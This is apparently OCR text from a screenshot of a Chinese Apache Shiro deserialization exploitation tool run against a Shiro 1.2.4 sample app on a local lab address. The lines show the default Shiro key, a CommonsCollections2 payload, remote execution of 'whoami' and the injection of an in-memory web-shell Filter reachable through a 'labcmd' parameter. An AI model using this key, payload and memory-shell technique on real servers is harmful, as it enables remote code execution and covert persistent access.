 192.168.27.87:8080/samples-w
不安全 192.168.27.87:8080/samples-web-1.2.4/xx?labcmd=whoami
desktop-00a69qu\fuping
Apache Shiro Quickstart
不安全 192.168.27.87:8080/samples-web-1.2.4/
Shiro 反序列化回显工具v2.0
Apache Shi
Hi Guest! ( Log in (sam
Welcome to the Apach
If you want to access t
Roles
To show some taglibs,
Roles you have
Roles you DON'T h
admin
president
darklord
goodguy
schwartz
URL: http://192.168.27.87:8080/samples-web-1.2.4/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections2 开始
命令: whoami 回显 内存SHELL 编码: UTF-8
写入Filter类成功。
加载Filter完成，访问'http://ip:port/xxx?labcmd=命令'查看结果